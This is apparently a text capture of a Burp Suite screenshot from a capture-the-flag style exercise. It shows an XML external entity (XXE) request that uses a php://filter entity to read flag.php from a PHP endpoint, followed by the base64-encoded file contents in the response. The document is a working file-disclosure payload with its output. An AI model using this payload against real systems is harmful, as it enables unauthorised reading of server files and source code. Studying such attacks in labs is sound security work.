 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
19 × ...
Go Cancel < > Target: http://www.saulty4ish.cn:9001 ?
Request
Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host: www.saulty4ish.cn:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 200
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php" >]>
<root>
<name>&xxe;</name>
</root>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: www.saulty4ish.cn:9001
Connection: close
X-Powered-By: PHP/7.0.30
Content-type: text/html; charset=UTF-8
PD9waHAKJGZsYWc9InlvdV93aW4iOwo/Pgo=
? < + > Type a search term 0 matches
Done 170 bytes | 62 millis